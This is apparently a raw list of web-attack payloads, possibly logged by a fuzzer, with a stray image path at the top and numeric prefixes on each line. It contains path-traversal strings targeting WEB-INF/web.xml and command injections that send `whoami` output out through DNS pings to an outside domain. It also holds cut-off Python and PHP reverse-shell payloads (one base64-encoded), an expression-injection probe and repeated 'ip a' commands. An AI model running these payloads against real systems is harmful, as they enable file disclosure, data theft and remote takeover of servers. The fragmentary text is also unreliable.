 4-----../../WEB-INF/web.xml
6-----../../WEB-INF/web.xml;ping user.`whoami`.0vqkht.palu.cn
-----../../../WEB-INF/web.xml
7-----../../../WEB-INF/web.xml;ping user.`whoami`.0vqkht.palu.cn
2-----../../../../WEB-INF/web.xml
-----../../../../WEB-INF/web.xml;ping user.`whoami`.0vqkht.palu.cn
5-----import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('
7-----pcntl_exec('/usr/bin/python',['-c',base64_decode('aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c
6-----ip a
3-----'+(42257*43980)+'
3-----ip a
-----ip a
5-----ip a
4-----ip a
2-----ip a
4-----ip a
-----ip a
-----ip a
7-----ip a